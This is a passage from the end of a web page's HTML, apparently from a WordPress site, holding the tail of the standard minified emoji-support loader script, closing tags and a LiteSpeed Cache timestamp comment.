void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://examafrica.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:59:20 -->